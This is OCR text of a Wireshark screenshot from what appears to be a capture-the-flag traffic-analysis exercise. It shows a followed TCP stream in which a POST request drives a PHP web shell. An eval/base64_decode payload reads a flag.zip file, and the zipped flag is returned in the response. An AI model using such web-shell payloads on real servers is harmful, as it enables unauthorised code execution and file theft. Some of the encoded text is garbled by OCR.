 SimpleFlow.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 52
No. Source
399 10.211.55.8
400 192.168.0.104
401 10.211.55.8
402 10.211.55.8
403 192.168.0.104
404 192.168.0.104
405 192.168.0.104
406 10.211.55.8
407 10.211.55.8
408 192.168.0.104
Frame 404: 640 bytes on wir
Ethernet II, Src: Parallel_
Internet Protocol Version 4
Transmission Control Protoc
0000 00 1c 42 63 c9 fe 00 1
0010 02 72 d5 f5 00 00 80 0
0020 37 08 22 b8 e1 c7 75 1
0030 40 00 3d 52 00 00 48 5
0040 30 30 20 4f 4b 0d 0a 4
Wireshark · 追踪 TCP 流 (tcp.stream eq 52) · SimpleFlow.pcapng
POST / HTTP/1.1
Host: 192.168.0.104:8888
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 832
Connection: close
a=%40eval(%40base64_decode(%24_POST%5B'x0569034c161c9'%5D))
%3B&i18f67606750bc=dXL1VzZXJzL2NoYW5nL1NpdGVzL3Rlc3QvZmxhZy56aXA%3D&x0569034c161c9=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAi
TtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2Nv
nRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiZWIzMiIuIjc5NTYiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gIjQ0ZTciLiIxZWI2NiI7fW9iX3N0YXJ0
Ck7dHJ5eyRGPWJhc2U2NF9kZWNvZGUoc3Vic3RyKGdldF9tYWdpY19xdW90ZXNfZ3BjKCk%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiaTE4ZjY3NjA2NzUwYmMiXS
6JF9QT1NUWyJpMThmNjc2MDY3NTBiYyJdLDIpKTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO3
lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307fWNhdGNoKEV4Y2VwdGlvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNzYWdlKCk7fT
hc291dHB1dCgpO2RpZSgpOw%3D%3DHTTP/1.1 200 OK
Date: Tue, 05 Apr 2022 12:32:18 GMT
Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
X-Powered-By: PHP/7.4.21
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
125
eb327956PK.... ......T 3.|X...T........./flag.txtUT ...2LbK6Lbux..............p
p=.T.L..T...7..y.u.....b.K?..D._{.At.....Oh..g<.O<.k<.S.=...+Y.V............c.+.T.k..PK.. 3.|X...T...PK...... ......T 3.|
X...T......................./flag.txtUT....2Lbux.............PK..........Q.........44e71eb66
0